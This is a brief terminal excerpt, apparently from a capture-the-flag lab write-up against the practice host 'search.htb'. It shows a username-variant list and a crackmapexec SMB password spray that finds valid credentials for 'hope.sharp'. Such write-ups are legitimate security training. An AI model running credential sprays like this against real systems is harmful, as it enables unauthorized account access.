 ❯ batcat hopeuser.txt
File: hopeuser.txt
Size: 36 B
1 hopesharp
2 h.sharp
3 hope.s
4 hope.sharp
❯ crackmapexec smb 10.10.11.129 -u hopeuser.txt -p 'IsolationIsKey?'
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.129 445 RESEARCH [-] search.htb\hopesharp:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\h.sharp:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [-] search.htb\hope.s:IsolationIsKey? STATUS_LOGON_FAILURE
SMB 10.10.11.129 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?